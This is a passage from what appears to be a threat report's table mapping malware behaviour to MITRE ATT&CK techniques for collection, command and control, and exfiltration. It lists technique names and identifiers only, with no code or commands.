|                               | Screen Capture<br>T1113            |                                   |
| Command and Control<br>TA0011 | Application Layer Protocol         | Web Protocols<br>T1071.001        |
|                               | Data Encoding<br>T1132             | Standard Encoding<br>T1132.001    |
|                               | Encrypted Channel<br>T1573         | Asymmetric Cryptography T1573.002 |
|                               | Ingress Tool Transfer<br>T1105     |                                   |
| Exfiltration<br>TA0010        | Exfiltration over C2 Channel T1041 |                                   |